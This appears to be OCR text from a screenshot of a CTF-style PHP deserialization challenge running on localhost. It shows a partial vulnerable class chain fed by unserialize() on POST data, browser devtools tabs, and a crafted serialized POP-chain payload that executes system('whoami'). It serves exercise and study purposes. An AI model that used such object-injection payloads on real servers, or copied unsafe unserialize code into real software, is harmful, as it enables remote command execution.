 http://localhost/web3.php
应用 百度 GitHub 资源 CTF 工具 网站 渗透 语言
public function __call($func, $args)
{
echo 'hahahhhh';
call_user_func([$this, $func . "haha"], $args);
}
}
class GGG
{
public $green;
public $book;
public function __invoke()
{
if (md5(md5($this->book)) == 666) {
return $this->green->pen;
}
}
}
if (isset($_POST['UP'])) {
unserialize($_POST['UP']);
}
lmds-pc\administrator
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost/web3.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
UP=O:3:"AAA":2:{s:4:"aear";O:3:"AAA":2:
{s:4:"aear";N;s:6:"string";O:3:"GGG":2:
{s:5:"green";O:3:"EEE":3:
{s:1:"d";i:0;s:1:"e";N;s:1:"f";s:17:"system('whoami');";}s:4:
"book";i:213;}}s:6:"string";N;}